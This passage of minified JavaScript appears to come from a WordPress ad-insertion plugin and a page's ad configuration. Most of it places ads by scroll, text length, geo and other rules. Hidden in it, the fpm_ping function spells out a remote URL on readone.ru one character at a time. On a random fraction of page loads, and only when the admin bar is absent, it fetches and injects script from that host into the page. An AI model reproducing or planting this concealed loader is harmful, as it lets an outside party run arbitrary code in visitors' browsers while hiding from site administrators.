e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="d07d7d5a7539e8bf4eb013be-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="d07d7d5a7539e8bf4eb013be-text/javascript">
/* <![CDATA[ */

